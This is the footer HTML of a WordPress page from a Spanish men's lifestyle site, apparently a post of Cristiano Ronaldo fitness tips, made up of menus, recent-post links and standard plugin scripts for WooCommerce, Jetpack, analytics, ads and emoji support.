	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6975ad9fc2846
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_8daff125324104424db7317b0d96f8fc = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["185"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"250","thumbnail_height":"250","thumbnail_crop":"0","images_per_page":"20","number_of_columns":"0","ajax_pagination":"1","show_all_in_lightbox":"0","use_imagebrowser_effect":"1","show_slideshow_link":"1","slideshow_link_text":"[Mostrar presentaci\u00f3n de diapositivas]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"8daff125324104424db7317b0d96f8fc"};
galleries.gallery_8daff125324104424db7317b0d96f8fc.wordpress_page_root = "https:\/\/www.hombremoderno.es\/consejos-fitness-cristiano-ronaldo\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"78500","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "78500" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-fb744d6c9ca2b131481203b7566abc29" id="hombr-fb744d6c9ca2b131481203b7566abc29"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-ceb342800c890513ee144560f5321dc9"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1528047275\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-ceb342800c890513ee144560f5321dc9\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/consejos-fitness-cristiano-ronaldo\/","post":{"id":78500,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":3,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-ff751977b7fe388a1966f6918714c384","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/consejos-fitness-cristiano-ronaldo\/","post":{"id":78500,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":3,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-fb744d6c9ca2b131481203b7566abc29","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6975ad9fcad92">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6975ad9fcad92',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Fotos","Los consejos de Fitness de Cristiano Ronaldo"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>